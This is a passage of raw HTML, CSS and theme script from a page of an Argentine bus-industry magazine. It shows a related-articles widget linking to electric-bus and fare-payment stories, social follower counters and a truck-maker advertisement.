tdBlock();block_tdi_207.id="tdi_207";block_tdi_207.atts='{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"_related_tag","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"Art\u00edculos Relacionados","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-4137","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_207","tdc_css_class":"tdi_207","tdc_css_class_style":"tdi_207_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":4137,"live_filter_cur_post_parent_id":0}';block_tdi_207.td_column_number="2";block_tdi_207.block_type="td_flex_block_4";block_tdi_207.post_count="3";block_tdi_207.found_posts="6202";block_tdi_207.header_color="";block_tdi_207.ajax_pagination_infinite_stop="";block_tdi_207.max_num_pages="2068";tdBlocksArray.push(block_tdi_207)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Artículos Relacionados</span></h4></div><div id=tdi_207 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/26/dubai-suma-buses-electricos-con-280-km-de-autonomia/"  rel="bookmark" class="td-image-wrap " title="Dubai suma buses eléctricos con 280 km de autonomía" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/dubai-bus-696x406.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/26/dubai-suma-buses-electricos-con-280-km-de-autonomia/"  rel="bookmark" title="Dubai suma buses eléctricos con 280 km de autonomía">Dubai suma buses eléctricos con 280 km de autonomía</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/26/paises-bajos-irizar-entregara-39-autobuses-electricos-al-operador-arriva/"  rel="bookmark" class="td-image-wrap " title="Países Bajos: Irizar entregará 39 autobuses eléctricos al operador Arriva" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2025/02/irizar-ietram1-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/26/paises-bajos-irizar-entregara-39-autobuses-electricos-al-operador-arriva/"  rel="bookmark" title="Países Bajos: Irizar entregará 39 autobuses eléctricos al operador Arriva">Países Bajos: Irizar entregará 39 autobuses eléctricos al operador Arriva</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/25/se-cumple-un-ano-desde-que-la-linea-44-se-convirtio-en-la-primera-empresa-de-colectivos-en-implementar-el-sistema-multipago/"  rel="bookmark" class="td-image-wrap " title="Se cumple un año desde que la Línea 44 se convirtió en la primera empresa de colectivos en implementar el sistema multipago" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/multipago-linea44-696x476.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/bolsa-de-trabajo/" class="td-post-category">Bolsa de Trabajo</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/25/se-cumple-un-ano-desde-que-la-linea-44-se-convirtio-en-la-primera-empresa-de-colectivos-en-implementar-el-sistema-multipago/"  rel="bookmark" title="Se cumple un año desde que la Línea 44 se convirtió en la primera empresa de colectivos en implementar el sistema multipago">Se cumple un año desde que la Línea 44 se convirtió en la primera empresa de colectivos en implementar el sistema multipago</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_207" data-td_block_id="tdi_207"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_207" data-td_block_id="tdi_207"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_209  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_209{vertical-align:baseline}.tdi_209>.wpb_wrapper,.tdi_209>.wpb_wrapper>.tdc-elements{display:block}.tdi_209>.wpb_wrapper>.tdc-elements{width:100%}.tdi_209>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_209>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_social_counter tdi_210 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_8"><style>.tdi_210 .td-block-title>*:before,.tdi_210 .td-block-title>*:after{background-color:#dd3333!important}.tdi_210{margin-bottom:38px!important}@media (min-width:768px) and (max-width:1018px){.tdi_210{margin-bottom:30px!important}}</style><style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style8{color:#000}.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-8px;margin-right:-8px}.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{background-color:transparent;border:1px solid #ededed;margin:0 8px 16px}.td_block_social_counter.td-social-style8 .td_social_type .td_social_button{margin-top:7px}.td_block_social_counter.td-social-style8 .td_social_type a{color:#000}.td_block_social_counter.td-social-style8 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style8 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}.td_block_social_counter.td-social-style8 .td-sp:after{top:7px;background-color:#000;opacity:0.1}.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:22px}.td_block_social_counter.td-social-style8 .td_social_button{border-color:#ededed}div.tdi_210 .td-block-title a,div.tdi_210 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-2px;margin-right:-2px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp{font-size:21px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:18px}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Redes Sociales</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">246,500</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/revistacolectibondi"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">36,150</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/colectibondi#"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">10,030</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/colectibondi"  >Seguir</a></span></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_211 td_block_template_1"><style>.tdi_211.td-a-rec{text-align:center}.tdi_211.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_211 .td-element-style{z-index:-1}.tdi_211 .td-spot-id-spot_img_hidden{display:none}.tdi_211 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://www.mercedes-benz-trucks.com.ar/?utm_source=colectibondi&amp;utm_medium=banner&amp;utm_campaign=buses" target="blank"  class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="300" height="250" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2025/05/Mercedes-GIF-002.gif"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_212 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_212" ><style>.tdi_212 .td-block-title>*:before,.tdi_212 .td-block-title>*:after{background-color:#0064c9!important}@media (max-width:767px){.tdi_212{margin-bottom:40px!important}}</style><style>.tdi_212 .td-image-wrap{padding-bottom:100%}.tdi_212 .entry-thumb{background-position:center 50%}.tdi_212 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_212 .td-image-container,.ie11 .tdi_212 .td-image-container{flex:0 0 auto}.tdi_212 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_212 .td-module-meta-info,.ie11 .tdi_212 .td-module-meta-info{flex:1}body .tdi_212 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_212 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_212 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_212 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_212 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_212 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_212 .entry-thumb,.tdi_212 .td-image-wrap:before,.tdi_212 .td-image-wrap:after,.tdi_212 .entry-thumb:before,.tdi_212 .entry-thumb:after{border-radius:100%}.tdi_212 .td-post-vid-time{display:block}.tdi_212 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_212 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_212 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_212 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_212 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_212 .td-read-more{display:none}.tdi_212 .td-author-date{display:none}.tdi_212 .td-post-author-name{display:none}.tdi_212 .td-post-date,.tdi_212 .td-post-author-name span{display:none}.tdi_212 .entry-review-stars{display:none}.tdi_212 .td-icon-star,.tdi_212 .td-icon-star-empty,.tdi_212 .td-icon-star-half{font-size:15px}.tdi_212 .td-module-comments{display:none}.tdi_212 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_212 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_212 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#494949}.tdi_212 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_212 .td_module_wrap:hover .td-module-title a{color:#494949!important}.tdi_212.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_212 .td-load-more-wrap a:hover{background-color:#494949!important;border-color:#494949!important;border-color:#494949!important}.tdi_212 .entry-title{margin:8px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_212 .td-block-title a,.tdi_212 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_212 .td-editor-date,.tdi_212 .td-editor-date .td-post-author-name a,.tdi_212 .td-editor-date .entry-date,.tdi_212 .td-module-comments a{font-family:Rubik!important}html:not([class*='ie']) .tdi_212 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_212 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_212 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_212 .td-module-container:before{bottom:-10px}.tdi_212 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_212 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_212 .td_module_wrap .td-module-container:before{display:block!important}.tdi_212 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_212 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_212 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_212 .td-module-meta-info{padding:0 0 0 10px}.tdi_212 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_212 .td-module-container:before{bottom:-7.5px}.tdi_212 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_212 .td_module_wrap .td-module-container:before{display:block!important}.tdi_212 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_212 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_212 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_212 .td-block-title a,.tdi_212 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_212 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_212 .td_module_wrap{width:100%;float:left}.rtl .tdi_212 .td_module_wrap{float:right}.tdi_212 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_212 .td-module-container:before{bottom:-12px}.tdi_212 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_212 .td_module_wrap .td-module-container:before{display:block!important}.tdi_212 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_212 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_212 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_212=new 